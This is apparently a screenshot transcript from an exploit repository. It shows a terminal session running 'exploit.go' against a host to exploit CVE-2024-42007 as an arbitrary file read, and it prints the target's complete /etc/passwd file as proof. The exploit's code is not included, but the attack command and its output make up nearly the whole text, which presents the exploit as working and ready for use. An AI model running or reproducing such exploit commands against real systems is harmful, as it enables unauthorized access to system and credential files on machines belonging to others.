 ┌─[ ~/SPX ] [ 192.168.45.228]
└─→ go run exploit.go -t http://spx -f /etc/passwd
[+] The target is vulnerable to CVE-2024-42007![*] File contents:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
pollinate:x:105:1::/var/cache/pollinate:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
syslog:x:107:113::/home/syslog:/usr/sbin/nologin
uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
fwupd-refresh:x:113:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
profiler:x:1000:1000::/home/profiler:/bin/bash